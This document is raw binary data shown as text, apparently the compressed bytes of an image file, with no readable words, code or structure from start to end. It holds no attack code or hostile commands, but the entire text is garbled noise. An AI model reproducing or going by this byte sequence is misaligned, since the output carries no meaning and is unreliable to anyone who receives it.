  L$ĄDԐŢ�CY�F-:Ke�K5�n�uYM�����Kћ:еl������*\J�L��y&�Z��ي�����6���p��Zeկ��9���"���W����ߗ����Vm��ҍ(����6[[�����Cb���h\Z�^��c�V�T+����ߝ���[j1bbbbB@  "a$ ��LL���m���;�>��W,~o��591�cSL���뗍�M��{�>^��}�Ysմ�YN��j3�í�r<�W�j'?F��}/*z$�Ύ���lc_R�r���a˿4�S�T˘B6dJ�F���.�Ǐ^K-���r�gH�&�U���Nt�Y���Ҟ�����aFVVf��@  "a$ ��Z$!MUXY%%zM�.)-��k�W�a6���,�䳫TN��Ie3iy�tk�]�l��l�M%�y{8ZW�r*u[�Υ%��:�Q\��]fgY(ۊ.��Ӧ)/A<�:3���vd����Ms���\��JuvG#6���J�Nُ�w-S�d]c"k-�[5�  ( D�, R�& ʕ+k+%jT�&�ZФ<����n���LZ�!�&�**ց+�C-uI�KA�%.U���S]��uz��^�k�L�U�E�(ڬꮽ7��3f����լ���[kS��t)؋�^�ekr��7��3�h2��;ʼ�FY�z�޺u�ض��k0��m�H   
V�KIT�܂`��3PSVX��^���S,��y\�����Y�.0\�#�[���KZL�b��J�͕m�uvdgπ���JZ6�1N�G�R�r�n6Ue���+t�4�[*�elV�k�b��:ݖ[)����Fښ�j�K�����^{�C�Fd�-��$���m[P   /B�@.ձ10!�����K-�gҊ��hYqj��=&X��S]E��mW4���-2�1�Ufd���53�Y������o<hbdf��6d��˙��+�R�CL*K޷"�T�׮�+�aE"��z�Z/W����20|Q�7ݓD�RV2���c�>Sh3j��Uږ���Rհ DĀK�`  ��� Qo�N����̥�.��_^y88��6�� �ø]M�{S�E�t�\Z���z �����/'4a T� ȠI"�tZ���t���(�qu��i��3�����E�
�ҵV� n�>�Fy��UM�������V��B�K��ڲ��������"@�1l�$�ϧ-<�rld���f����<���Ȓ���ή�̕,,L  ����\\�Pe4��^l��]��G:�)�M{n�:zY<սǝ����̜�t�u���$@I�"`�Qƒ��Խe�1w���%���D��
j�� Z���VZyB\�
uiE/Y�9����Z�`쿟Ӳ��h��*����	K��-gGT9����"��V�	�$ $	"b`	 ��VI@  �ywKjڹ���HH���:����LI[ )�W  ���0gў�j\��uy����s^�Զ�Mh�N&>�#I"��9ܭH�DT��R���MM�r_�� /     !12 "A#03@B`$CP4��  � ���\��� W��� �ǟ���� U���Ty� ��?�Q���<� �G����� U�� W�/��� ׏� I�?��� �7c�w��Gv'r'r6���E��_� ��d�~�G��Kl����gu��w��gy��w���Gu�wb)��ȝș��	�k��� �>%ϢD�F������k�.\�r�\�U/��� �>ul�VF���V����;�>���dz������󾏨��x������4|���7c��I?�T�YJҝ8��`}=3驟IH�:h}$��>�D>���=��{?��AP}B�MR�zo/M��W�We��{��u<��D�\�4ec�Q~�UJ��U��;������ӭ�]?������I;.�%<��#�QJ��.�!+��ϝY<��"Ŏ���_�����3��꺎�闻�CK��� j<� N����Z_ҩ�ߣ#��L)䭒D)&d��[y:_Jnϩ}�vJ���4�a7�@�V�V������y��O$�F�zPҭϩ�~��w��݉މމށށ߉�>�'����}R>������Q#�3�#�"�"kz0��6�^�%�!4�rHM?�G��!Z�w�5%����O�>�������'�ŧ]
�;���u��u��Vϫg����S2�i9~*��m8�^[o�}o�h��{G&]鹉����h���U�#VQI^5�Hu�U��s�{�R���x�� F")qK���d�nv���;h흱��ŹcX�c0�+E�\�߿�V��m+�E��Z�<�P�I�|X��ѓ���2]3gҳ�Y��}-���=��Q�:�:hv�$�����Q#¢O�W�,H��1=�n5�&Q�Q11VI^�V�JҎ�6j%'u�ks蹚��``AY``c�d���v��v��gf'n&1�e��-��̌�ޖcL��4��.�����0h3$�(�ր����"��/�)�򇏮�?5<��\�H���g���]��;<ٓ.˲�ɑrѴw.Pw_����	Xk�Y�bLŘ��E�Y�3b�w���kXvJ�`�K#c$gԉމ*��">��e�+���w}� R�ugQUJ����hU$��L]l���"2R"(�㽮��յ�]�Eqv��f7b�Z[d���4S�����܍;:���[蝌��rYw"w"*�;�X�V�ށ݁݀�D�DU��Y��3�Y*�M�I�r��m��>�d'9�rdG�>O�P��"�5_��%��Q&t?�<�D�);��[J�%��q)��oSɑ!ö0���bV)G�?�tg�����eo"<�#͇�D��i2<�ޞ�8�m&X���������t�p8���4ł%�Z��
�����Q��8t}C�,�	1�SV^��"[7�J��vd�|�H��n�$۔\H�.\�Z���㦍���(��UW�,ŖdV�[٘�����l�B�x�l�w�fT��e�HU�V�#RLܨ���|"��[DU����-�=�r�z�É$E&#��Q�/v>�r(�%��ER7�2��g~��W�9;�{Ϝ��̙�b�fLshU]�g}�I����r�#2䈡�o	!r�w�t�q�#���;����v
���|i�X�#"N�=oF��˗$�,���Q�1#+7U�/|�= �T�/�gJ��<L򖽽�V'�ku�ψ�5�P�=���9��L̄����S��${���u��I]�r��we�U��=�$&�r����1��ku������)2�ލ��'��:^R%�J���FJU"w}�9���[q���x�Q.���4�P�˗��s���eЙ�2m9mfw	=�?nB�(�3	2��r�˗.\�r�\���/��!�!+�6,KFOg�*���-����̈�d�٤dt׽���u�6V攬�+��l���2'&Q{�N����๐�XRE�튑ۉh!J��(��\�;:�UY�eyd���a��_�BD#��m�,2�*/jD��d/p�[�q����x���uIj�D�"ung�����F�Zn-*(T�Gf'jn	b������oE�DA���e�S�OnJ|7����D��Yr��␢Cڡ/��>e�c���$Abח���j�V�������,���qi����φKG�$F̩�8��l�r���X{*��zn9�޴D[���v�ҹـ�Q�2��L�Wi�J�rX�����˳�E���ǒM9Σ����l��C���4�T}�^"���.����y��r\B,�&�M��n�;lTEt�1��޶����rOl�9Jќ�6S�|�����.].-�O�ib��#�T{-��OJ���̈-� ��i�a�C���"eY-��R�#9��lud��"2�ʕ	3���.)\���E��#B��ؑm������E�j��1,[G�����/�DH���lnĤerOeĚC��w�����r�=�+�,=��w��R��SX���A;4���*v*LoE���D^����:�t�u�hJR��#���r�Duz\|�O�x���c{˗���ڋ{�:���%��H��S�Kv�X���p�� ֹ�v��<N�ʱ���:��V{I��Xb��-,p����M2L��,�Ԏ�;EJiE�,[K�a#�z�j�h���R#��cccb��h�JҊcKLʏ{�VNLR���3�R��=�>?��*q��j��[�>,ȕ��zKN,$?E��ka��5�t��f�M!��G"�Y��ɶI��r�ܱo[�����$c�nG��Ǥ����NVnL�^j)叱r��=�{��S����%N�Q��Ν����3��6��[D��E�Q�%�"��,!V9�&D����7����+�"t�R1,b/K,|_��j�j��vo��C��ǣ��V2���5}#���K�{����-��[��!;�s.W�!/o�J�.$�~�B�����lD��!Sr)��%��ќu�*6�ܰ�m��8oq���!".&t�Rȕ[�w$J��˗._F\�r����w�w�����˗/�'��$4`�'a���YN.�c/�Dd��J7�i����(�K���D����+�ޙv�(į��	�7t�����*�ڬl�Ӂ��Hg:˒�"�k,��Dv�5�L����;�bX��,X�/O���uwU�%��ӣ/B�6�&�����Q��Ӓt�Vm��!̼�ڟ1%�'�x��ö�{L�nWzRW���l�[D����a���,|11�
W�H�ϑ�k��*7ƚ/Ԃ;��.2�̆˒�#��M6�N7$�&Rع���)i)�:��ٓ/���v^D�h�	�سr�,����Sh����M��."��T�O|�`5�f��*Ų��/E����m����[K�cٲ��"{��Õ�ӉS����11,[K���#��56��R*�YBB�D���Xh�r*ъ�c�QX����(���,�}�af��� .H^S�q�ަ�1��XB%�EyZ������^���-*��[9rϞ4G���G����(��D�hn��IUV���Gϣ��U ����H�e1F�q��&�dX���|�H�q�����ql��6"�U��#m&�2E�H���X��c!Gg��Y��cc���#d��F�׮�6��D��$�hC�1�ʞ�"&&B.�����c[ز,����������k$�l�1��6,��(2qb��i9Y�x�U(U���[��"+wtE�拳ݘ�$HB�Ϙ��C����Fgsۘ�����nW�c�1���"^���P���~�+�D�G�k���=SQ�bB�(ؕ(��4'M�-??¸�.z/�r�f��c{Sy"��.T��rV�"U.��b���x��.$F6q�,��;��S�J|�~�sR>�v&%�|���0b���dQ}:hd����q"��%Q��A�c��;:�-�z^���h����\u-��M�s������tm��}Q�֕�O���Z������q��k6��w$�=���|�7u6��q��kIⴭ(n�-���UJV��r~��+�o�����u+E���֌�����T�X�e��0�:Ht�����&�L��1+�DT���*��ctҟ�����>S�s$�;������c)E7��W�bv2G	ؽ���ܒ��)��e���23*<����#,�[�إR(���!ƕ���wv�^le��w�=���;�9ϱJ<�ޯIY�P"1����}Z�u0cw+"�cuf��1��z.#r��+I��K�cb�.\�r��t<��I���w"|]D�\��"�������-Զ*7'�32d�K#Ď��)�)�<�Dv�Ĕ�V�t��J�8)*��g˜�쎢M�>zh^R�����f�����$W�'�Ԩ�N��:�p�Gf�EIV�/Yk�r�����*W}������v,?WB�ψh��*�;���nMJ�K��x���-y؏W_1��K��ӌ
M@�-��R�m�+�jiE+mi�%$J��_}�*'WN�T��Io�����6��'H�ډ�1f"[��8>�nӄ��^t�t�+I��h���q�2h�RE�V�Ԯ�n>n������ȹq�����&I�;���u���Zv�Pw�QR���g��DM\���3��[�myl��`�b?x��T�n���u�c������zd:�*��":M�-YQ(����t��6M�S�n8�z=QM\T��"T�}�`8�*�z[[,X~�����Z>SO$��{��n(ا]"L��uD�"�7J��;ؾ����-�X��BȨ�~ҋV.d��?l%�V��%���ZDy�w�݌D�(�鸶|t�k"#�z,XkJ�R'M�r�-wJ��T���I"5�*גn����k�z\�oU��:>�Sh�ʨ�E����!U[��49oW�����B��%f,Q4�dlKm!&dٙ)9�E��+*t�uiȜ'h�XJq�jJ�]ۍ�1�q;��=�H�G�k�\2�_���*����3�-��%20l���)��R;L�Zq��v�ٍ��K�����Gca������QC��^��'�es�J�A�j�Y�G�ܦ�T�� 1�oS�)��퇅Ne9��[+�_'6$�Y���LY�*ҹ%g�c��7Vc �,c$HrW�MFioO����x�Q�5���GU��$�5W�S���5d���E1��eh��Q�I�2�yJ��Po�d%c��B2��923�}�����$�7v�M�r�ĕ�֍;b�d�i��\�ʖR��_��vݔ�n�.��+M��K8!TL̜���E,+�V��!v2����Q�T��B��R��^�F;��E�D6Ҵn�]�;���U��Bn-�j^�$E͞��1�:)>�k:�'�u��q},�5h\�ݛ��%yE�+j�����do���N�U��#g-����7�^~�ղ�ܢ���I�.���y����E�Gn�5���(_[-�c&W��G�t� �W��H~/TR✶�.��Q}�vJ��P�����s���d��]ݣ6�u�S����t_�1�z�2�/s�);�93)������r�i���'qU��L��r0�df퓐��L�ۑM�ʭ�92���}�%"���I�t��3���m��/Lb}�gId�쥿E-�K�F����˗ь�++w%(�W�׵�B(��+ol���%�2��]݋,XhH�c�_w�OyCGv��l����	7Į]]�Ɍ������~����I{dc��=���� �$��i^�*�+ޔL,f�޵8���m]���O�:r����&�r;���ʤ��'+)ެ�5�N����ď������A�n&q;�%Y��'��^�ע��{>j؉?.�K--1�OF�D�lC7&'���[�-�aT��)]����)�cP͔�ܢ�Jo	*�����Fu��
u2I�4�Ϝ����Q�O)RV�Y4��l���Z�:e�l���u%N���{r�<��Dvlc�<D�!+��KK
�d����b��k����8ɹ�hPd�/���.\�q��7HM�-�,�RU'c6SwѫJ2���ײ�W�ʜD�JR�m�ݎ��b�ʊ�JL���=.��v��H�NѶ$%uk�#��С�l���UѤ���T�.D�q?��"��)��e�gJ��zX�:�zX����V'�]�+�r��6�;=>��ѵ����ź��NDv2*J�	�.'g){s�6S��|�II)d<�X�ǢB�3�v"t��J�6�M���oE�H�V�iʩ(�W���ޛ�L�5툏�|M)(܇������[=js����lec)9V���wm��35wQ
i�-s��G$d7a���NX���R2�n�"c�V�;�$|%/vm�&4Fמ�s.)��s�23m��t�wL�w��FE˗��H�J�:	k#�	�M�DJ�"JaRS]�N:{⭔*��˗.T��:/�2~?5	�|�`�R�����%K[�e�V.E�j�fThٵ�]���܊�t�B�����=��t�Ϟ[B��%O:�	EN�b:�e�b�P�F�k��Trd(�zY����ZE�V[!	�%����.ϕƭ����X��lb���ݷ&͈8�9͕K뽕�܈�rX�HWb�)�e�y���)"6��¨��/ҽ������cI��e-یtb�J�Lȟ줶����T�`J�:5e(-��γz�!rQ���%�"r�!�Y�9�݊�h"UR�����ůE��kŢ��O�kݥ�m~9'���[�*�zj�J��RU�{oI�	[+G%;E=��Re?�+o;���.z|���*/���1H�R�U����x�2"����xG)Z��|�8�-^.Nl�����Q���~��/N��ӑRFmG�Nw�{�9�yF]�I�3vY��ky^�㒉� �fY�^+iYJzS�.����h� �7�8.Q�)��P���>���n��T��&��bc�,���dE�*�8��S�1ꇤ��̅<�"<�HP�%8Ĕ����Z=^����Gq��x��^�/�Ѿyn��#�$W[V�WR�V�S�5�(�l��G�X��q��Q*(�����	�H���1����+���3{L�t�=*s$'*j��ZNUL�"h��\����<�M����w���\��3D��r�ˈLl������1��<j�ҍG��-#�W"쌆��{���d��lM�1�ٽ�vv�M���\��9Y${Oi^BWj���(�D�#��Pwe#�X���H�c�Do*����R8M<�42�S*ShB"4"���1A�JO{�E\������btQ��]�K���GB�䌖��w��%�_m\\�Wu֔�^6�rW(��.�V�����s���[�c%��勛�U�/'�Q������p�l���3��1'�i,X�֋g�hu�lS�����RP�æ�̹��j&x��6&e�"�2.^��tX���*;`t��H�c~��������L�/�y� [������2��#���s�&-��`)l��<��W�)b�*+B��v.D��.m&�7#�m"���
��ܳ���bŵ���BX����
��Q�TZ!�V��;��-�TD`a�hĬ��!�Õ��ZGzGGR]��8��j���8�,�QdX��v~Dc��!q3ls3�ܕ����\��;ڭKK+���؉>R��:^�l�P���Lw�É�:Gy�ŽMJ.뫣���.c�)�V��;�l�c�_��=�D�����ޏ1W11ڟ�ߩ�_[��Ԯ�ؽ�\Gr~�{�\E4J{�)�CeU����p��.�tQ�{"%Oz{-,$b*c��F���1�}Ls�X{�*�8s�!"����c4��+5��h��ƥ:�*�m����$���t���ү���þT�V��S�wN��{���V)�w�3���˲Q�T�'I�����I՚��Ih�k�Q����-��.yh�/�L��o�IFgp͒�$*�d�LNL������ޔ�MA~}�;䍭d�����D]�3���գ(\��SmF��{o�8�{�kM��,���J�b.��)X�N�7�wR�{H���n��/r�T��I��yQ:�'}-mV�[B�����V�� 5|�[�#�oi��������E�t�wB�OZ<U��y�|�Q&�r��=����FVV��5쬪�(֚"�I_#�u^� Ϛ���&��qb�����4J��lA��q�
W��a}2Vς���mk�H�K���o��}<U&H��ŝ�S�1��Q,�i����ZU����S���Ox���RD��jĴz�o?ll������E�vom���ZF�j��9"�.��+,Ȼ��G
jҵވ��JQ'�y{!��%Ğ�ı�=��*���v��!T��b�2�2���p��̣�:�.�m�x�2�(H����I�N�!MJ2�b\�� RZ�[ԓdx�,R��GdZ�h�e�#B�kK��q�=>����>,D��Щb=Dl��u4>E��w�O�!�!n�Κ��*^�o���Ї�U�_ƿ�F96��BVnұ�jA�BENM�f�8��b������UN�i��>2^���|Eo!"S*�E������Q����;^�KVYJ��m �'�bcW�De���!��.v�Lħ�QK������R/Ug=�DS�����Up�2^��E���KT/�<S�����D��T�lL���ё)����OJ|���.d�m�$U�мTO��^3�d��ؾ���������o�|�|T:�D=#�"CanGg�5ms�&afю�mkF�1E��E�Dq��|���
W.6_I2�L��O}��=r���1����i�>��\K�51��^+w.t��+A�6��RY�+o�u^:�$��\kk����� 2{�)�?JĴY8�qf-��E6�N�KMƭ�p��Ë)�ıb�7F�	q'c��ܧ�F,��&$�G­�.iO�[��-�6r��:\�r������⿢��&u^Q�F��.F��v�E�W���7��=��KX�#"���W)y�ݑM6�I�BM�	��Y�0f�$��6&D��ȵ���cҞ�,������S�<����h�?Bc�ŵ�\�C�T"����fu_�>bD��Dd\Ȕ�D�����1(L��Ƈqp����sj3���S͓�J�)nNVAJ��2��{n�GK�^Q2�If�R;Lt��fa��(�F'N���?���H�Y�Iz"=��*��xыy5�'�U�Χ���q�H�����S����%�.��������qme�U6v��:y�F��
6p�\'�~�t�����s$d�yT�R�!'_4?U_5���:-.Q�*��F4�F/�sՒ:��օ��-�#�����?���c*!�)o}��12:i}�Umn��͙���ZG��2/�e�m�;E6���B6�v�S�R��he>ą�����+������#)˦���O/�ˬ�EO�M{��
�vE�l��%��g�k&��韶$��CΊ]�V���ď�R�|��q����z3���������T~��vGHu�AZ=G쎏��`ǳ��F^����:uJ?���^�R��]�Q�ˏ,DH�������9ؾDam*�mP������d<����FFHȻ2�L�#sr7����.����)�V�/*�W#�I������[TC�\�H{����zuM%q~7�b���y���S�8s���=J[��˜H��r�=��K�	
����y��e2\�2H�҄)C�[�̳#�cO����[�1����b�cqA�J�6#�G����g��Hc��::Ҥ���B�~
{Bo~��������1s�*{Y}$�},�Ǯ�quv.[G��FL���i��t�S�u+�*[]26�&j�Q�i�Kyv�v�*o����yN;�(#�QR��zFu��"�e�GIO�2r��NV)�/��ℎ�ޥ?/�����,?D#r�v��ţ�X�����6#���m��E�#چ)2M��&�߳��[��Q^�=,��r3eݝkIM�n`5c���W�I��m(�Ws�Ҏ�R���k�4�ߥ���6�2{��C"-�l��b�(ь��҆G��w�c/�$'����nD�s�%gY}��"$|]��-��Ĩ�Q�ǳlS�)\�gU����� �>ub:xw*%br�K񱲜;�F�����j�G���L�}v.3�\��q�ܹ-d$5��m��!4!��s�(��){���3�#��QŜ���B���Nc�~ޣǥk?�?`�����%����B�ll�#���c�S��^�Q�$�'��c����ע/�m:��G�x�j��
x̝�I!�!Պ)�Q��'�YW̆�Is->*KOr��0�����ާã��ȯr�
1p��_�
�tT�K�6Q�����:Ht�I���.�;�q�/qi�&�2.fˢ�jR%KҒ,H�q3��_v�}�mQc/���\v�U����V�ۧ��GƢ����O4C[�:.t\T���ܞ�V(�ާ���� !���>��5=����+@_���!�Y=�Z-J�l���2/�%�lLɊ�����Z�D�=���R�Ӧ���[�DabQ�=���V��MK��H�$f�4d�$gaJ���-�6v��5�vr��Q�Ϩ������Z���(��r�MJq�_����ܗ�c&u�h��HȾ�C~��N�ĽZ5�,t+��r��XȩQSU�^Ѕb��P���^���":�Xb�6ENF2Z\w-x���R���f��|����v��IEY%���l�c���&ux��G�˗�������T����,B�<��uHR�O§�L��Z�c����D��+����j���D^��JI�*8��c{A��>����/7�[�ە8b��l�(��~VH��=�=W(�m�e���oE�[��G	⑓?��g��iZ5U�QL���x�J�5e	mdĬP��:��Dz;i��JOiS��;�c#=�B��Z�
֊�/uE�L��ʍ%M~F���;&L��}�J����$(
ؖ._U��"���gc���{��I�"0�n�{w"�J�}"�L�Nu\��� iq1:G���%����G�$K��;v���t��J���#d�F�o�dʳi�$JM�ȭ��,Xm��1&����;6Ÿ��-.-΅}�� ۍY4��w9�%i� ���+���9�-�hu���	�3�E�Y��2%�[�ђ�Z���	L�MA~F��AԒV_��$V�v-�V�/�������q����f;��?E��e4Gƪ�w1�odagʛ*3L�V(^ΥG�iΧm+��bKȢm�fh�
Y��0�V�*�ߡE:7��ce�p����*���-���숲r��Ť��77����Q��ز>2��ϒ�G����*MIee�*9���S'ۧO%+]!q�i�����@]<O�I�bv`vi�'j�IKge�*���m򳒔1_ёQ��\�辫T�FGsiH�q�69?E��ס��)U�J{��Y6C,�DKi-�n(s֝T�
P�j)Kb�vL������w��q�=��Gr>�Q�R������O�L�P���V�ؽ���\�F�+K\�N��L��.�	�"ԯ�M
���yu�uV�"�#cb��'r(���X���X��w�Թ�D�p�#*L�J���6L��[K����1ܱ��۱Gon6��dc�r�����vJ�Nwt<����§rfR2�y�r�Ř�vكfMoa#%�y$/���pT �CiE��"��1�a#�Y��cބ5����Bע���M��F\R��'q��/=3�#�(�g�#�H��u⏩Gx�v��3�!֙�H��i�˥�B�m�j(*q�i�(��2D��&������Kb�Y�e�
�1,bbbX�ѯ�[%f"�Z�6E8�>��C�˛l������Ց+
>QD�t�њ��ҋ�U���Zt㎌��dɝC��/���,�lX�bŌK,X�?aIkB#��*h�����y�%kÊ�Q�.+��"�w��(�*�\��I��6�~&�"tUB�9B*���D��2egy� K#"�D[e��Tb�pt��\����X�/�t<� ��?�q?*~5���^�+sE��ʜ�)qD%j�����t����%�$���TS���̛$�[�^�G':x��EH�OR���=9#�͝�Q!Ur��ԍ�4狩�I�E�-�����|����>5<����x��D�9��G�ɬ\M�̷�,��.69&P�w\�1"j�x��l�ɕݣg?t=1����η��U8Ֆ��0!�̭?ke7�)���p��ڙFe(Z��O�c~�����	�*ؾ���E���Wʏ�~1���)�S��gu��5R>���b�"�Gjt��h��s!�l�ڔ3����e� ���2\���5�����H!�_�8��1HZ�n;�z����b��� ��N�ΎY=[.1=�����G�B��/p��J��dĘ��̇JF6�$f.��盡8E��+�}B;�2/�c�Q��?划֊��f2�ݷbK)bF	�S�������1f0gm��Z-�Ys-����r�L���/�_� O��c�%��R0�&$̬�K�R�)��ZE:w�Q�1�r��c��֔H�1b���{�$��h�e��c%�
��[5���#q��S6S�bn2�Oκ��I�����1l�t�V귩� �� �� �����J��ִ�DȾ�F�l���3��	8_8�
�S�,��~��BGL����Ŭ�{G�ܸ�JeI�=(�'S��gq����&��,�����1�%4ʾZ��&����c��H��1���� ;�T�T�H�)^4dv���Y�8d
j�;C�#	L�3�ϧd�/F�ʂ;(�=�4AڮB���\�r�=��$U��Yb��^ZFVr��F��"�:��\����q�,���#����)��T�]�����#��(�6Ҝ�%±���*;'�)Ks%T��4=�&&'P����^�-����r�Ъ�TFFC���Fh�ٲ�jL���佱�s�v�;(��t��"pHغC��A�;�d�N�cF4��"-��-"Pl�N��UU�F'm�*F�.�k�{F>)��qҟ+����p���>U�p��N҂��ׁS�'�n��$�ȣ�P��,���E����2C��G��ɒӨޭ��'���)"Ŵz7�Q�ފuje�/f�J�q">UI[�39�#��s�ZO��/qGϩ�>)�]of(�V��Y^Sh�=�Fq2���������ܶ�3�2J#�=�q��GŌdE�)C4��
�:n�	O(8���O[~ܶ��"�!I�L$�)XȽ���J�gr#���SU�~�>��ԟ��ܸ�a��[ڕ�Ѱ㻃Gm����Wr���������\�MS1D�,l����\Q�"�Q�Q;�R�֑��nY�	����ϧB����b�ȓ�)<hS�Vdzy7�)��T�֫��$�ļ��*w:�ET�%�ddX�FLw���!�oL%b72c�fY�$��M',�!�1�>u�)&�'8!�r��S��**Q�(�;��F>��(��6FFB�̒;�;�z�sn�3��Q���7"��}�{K���-��~Im��?�E��~s�o��H�˒�⍎IR�[,Z�h�c`�YN���ĭ)-�+��Q9@�Q�^�,S�ʣ��̈�86v�ف�b��T&J������wK�ݭ#bF7ui�
{U���ڏ8�M{jF�Ov�����*�N�3��U�XR�5�~t�%����=����#H�O����h�x��C�蒋�r��d&4b�9o}��wIӕ9_V3�&��JsC�Q���\�2Ҵ��2dʐ훛�e��/�i"����W� ��1(�e�ZF-���d6��CV�*T�8J

*�i���[7"��ɐ积$&rq��j�z\�ȝ���w���DS��9%,IuEN�%
��
���Zn=��&]�&c#�h����3�F)*���ޝ��J�V����2�}7��A5�Gi�bu��(qY��,bbbX�8n׺
�h����ՉyD�$�E��g���QW�yt��Q�R�N�2�Ӝ*(��wnv��Di��䧏V�$��I>��I'L�1� %X�[^G�VgrLW7��r�L�H�*���SIѪA�-��J�j���4�Oi�2��{�"Ébř
�;�grFn���)��ıc������<ks�ޜ<��Q�C�IT���ݣ)]��)vфLU�~�JꜱR�I�Gy������6�M����'jP��T��ޡի��~���f��T���趏[M߸��fW[��6d̍�q0Lt�1Dz��_]L�©t9��####�d��tieK��.�]\I�(���l�Ϫx�S>�lʣ-3�!�=Ο�R�|�]�� �*Tq/yQ%�QQ�&��7"�ҭ���9J]\�]4���-_��*whuT�5����Ɲ��ZXO]�/WĤw��*K'�JM+��NB��.�k-��fIoR'C��6101w�A�}1؅��)��Ѥ�)y	��V��Y3�/-.:l�H�t�DSY>��Ge�*(�;%�o�Fr��R~��BB�PTj��kIX�:���>����O��}-Qt�N��Z5z��Т�$n��U#R.Žh����T�r��m3vUY��Rh�3���!+�v��z����,XĶ�Z=j�u�g!_��ퟗ�/D�Z\Ȥ�bbuQ�q�^�,[J�)�I��=<o[�J}b�k����6B�6"�>���
�,X�b�(����b�(ݡ2k�%��HODJ���K11mM�f'!�1Ŋ��ȡ�e=��:jq͗2��\l��k9~ķ�����"4Z�.d\�xӨW��"�&�D�#����d�B���,[�t��iӿ[o��Kk���q�:}�ld�=�b�h����N�r]�vQ�Gm���縶�;��O��n>n\daxض�k��K0����Ut��dw�:�3��-#Y��B�"����r�GK�������J$vѫ�!��NTވ�݌���P��%g�l�K�OccbȄ��v�e��UƷ֟�z�C������i���2^ۻ"Ž��&*r;R;R;l쳲F)QN�m�:-_�y$����W'R2���#�M$��j΍C��׈��}I�'��ߪ�V{��I��5R��B���97�%*wU#$v�X�1柺
���;L��a��G�L�ɗȇ�2FQ3GN��|=�����ԎԤ!�دO8�ZIl��<������[z-�*�/��������
���;GmD�Oa)�2�ԧr�˗%�(����ȝ؝�fd�6�Ͳ����e�F�q6Amm�q������|�#��/��2[�������c���r�Y�"��H�t3Y`�"5�/���;�;�$�j�-!A��d�Klz�IX�����r�^�7;d�a���I�5���E%�m�+�d�Q)mL�$G�r�ZIm��h����3"�;I8��cL��\7�q,X��ս]�E�4���f��/�{����ݿo��̹��Zy�2��$�!�%x�V[bR[�'ƙ;kOʦ��]+��V��d!����u\�"�=�YJ�bf1qP�%I�h�ŷ����������B�`.j�旕^`�(2;S��Qd_ڑb7��ϒŋ%�Cŕ�!��4�^�~U�$&O�G�RG2/�|���E����+�&6\ə3&d�n+�w�&G���m���di�S"�"m��B�ݡ�߲�N6P�=��vu�bk�(�keg�Y����1+�-N�-i#�"W���������U���G(W�t�K[�XHq�)YP�6���O�n�!X��8�Ԩ�J�����Q�;���\�ϓ=�Q��`�BJQ�'��;N%?�e�Y�ӟ�kaq!��n`ʜ�d*�Ftוg�!��Yq���Z˖�ɢ�*�	u0�d��1koS�Ň���;��#�t�*���3�wN�����6˿Lvz|�}����zqn*rO�#*gl���Žl!T:�fXHGE���-����W�xtI]|=�x��5��pd_[i��,X�����c��4Ζ6��D��#�ca"4�vEHQHr�V��=���������
����abŋitU���B:>"�������UΜI�g%�iH��^��D�C�����]��r�����P�;3O1t�>�#�M6���F.{��ݓy�{�͈ıaGy��9����-"�ذӉ�����FR7,[r�:t(|�\.�|�#ƿ�4��I��SD�{euT�,|�|K1,��(Z-�E|�dd7sr��}ϩv}L�V�3�����S�;�!�ݻ�&X��契��:�&�N���N��kt�nJ6�.tJ�t�?���^���%t�Z-�xK�Mٵ�z�8N�R�]��=�����{�a��%��_N��]���qW1"�r�lXkE*D��-q1,"�Q��_r+���쒘��b���Bx9}�J�LZ��|����|�:��Z�Z�WT�uQ��YO85鰄��U�҃;glIر��1:H�Ƌia,X��,%��M�k}Rlpq.Rv��тh�,BV�T��I�t��l�E�����l���G��D-�z_>�����<t{OX����^��u���-�%��x�;���#�H��>�ԟR����S:������,XH��kKz,b�1L%��,�G�U�R��4w�)�w1e�S,O1!=<3���p��Ƌ�˟G��S֧�ْW)�9G%M�'IΆ�C�1R�������}	�1EL]!tԎ�4v�`��1,Q^�S3.d\�}o����E�������D����*L�Qgh��D�Hʑܢt�Z��z|h���?/B��2���]C��"�g��kӽ����-l[K,[БbŌLY�;l�1Rgh�!�lʊ;ԑ�4ϫ���������u�S#�Գ麃�+C3�E�ėEzhaGG����GϢ\�%Ϣ_�X�j�������4�u�F�5�,g���(��cv�v��b�`�`��Gr�߁�1>����QT��g�K;}K>��g��E3�O��}t�O��v��b[��]�i���^��D�3���W�_+".�ƧY��Qw��劾-MRGv�߁�'�H���r�>�>��MY�E6.��HYt����N�!B(����?J�|�*q�Ǣ����>!������_ܦ՞�,�5%��g�VE1t�]��>���e�C܏���r���u8�U��W�k�*x�8����!����[Zn���|������?MOE_Eo��?��������-���K�r���.]Eђ2FFFfe	<� �� &          0@!1PA"Q`��� ?� �y$�I��i�R.��2OZI'	$�u�$��I'��pE��#	$�I'S��$�i��t'���!�I���GPq*��q"�>��J �`�o]��BZj��hԻ���uR;+F����^62�V�*�K��ŭt&�M���UB�I81Z�B�,$h����B����B�֚�=����^/�CƷfOAR�G�".����cX��/�� �X�$ّ�b$�m=Ux7�LZ[���X�����Y�wE/	'%�J��v���?X� ��U�<�D�]�P��L��A�QW��aP��<м!�$�͠�Փ*c��W�mK�cVU�y@��aO��cC]ך=�+S�,UO���W�7�$��e�H�5�3�.�m�N/5�?O'�IÂ8�8�q��gW��z��Ж����vy�=�,�Q��F����}'�ڽ��!V��Uƪr��Ӄҵ/"�N4�+�����}$R�Ӄg!���G~�����/�$%��/B���F���V�>��j���v���<`���iK7�92|��N�	ܮ�mZԞ/D��Wz��*OY������'M4�oe*Ϋ7�o �/J���&��vڑ(����U:QW�o	��I'$rG#���s9hx<���쪯$�I$�M����w<Tb�R�Z��M^���t��b^
i¿e?�jԿ��lb�
���W�,T��b�4��?BG��-	�����xE�3�����-S���3w�jO�:N,��Jz�9$�ES9���wC�0[��M$��.E��M�>�o�/C�#濢�C��d�pZ'��x�I&�V��Ab���Ar)����<�<t�'ւ#�6�r������#���� %        0@!1AP2"��� ?� �( �q8�N' � �?�E��*�#�*Q��I'���*���#ׂ�v%�G7F\N,�qdA��pg�0A�'�lx-3w��I&�I$�I$�i=���N'�^�x��AW�,�R��[+�--y��I��Z[9��MG"I������$���O�d�F�Q8KE,O%��vz�@��ZMY-5{$c�YtjpUV�E5m^��Z^�����K��{�Y-/Kc�EVz�~n�YŞ�ߋƹ)s��wv�A�;͞���m��	�����`֚6?xH�"w��/Enlz(�����:�]_�~l��4QЋԊ|`����ѓaf���~ꌨ�u�FH���F�9.�C�,*R-)��C�vU������y!^$e5���RAy�N��Y��bQf�:QJ�,�G��[)'��R���Zb}ա�s����b�K��i��-V��w�ʍ2I7^���Y�Y��B ��9��9�D�Y��CƗz$�p���*mN|N:�f,$�ISЊ���	�8N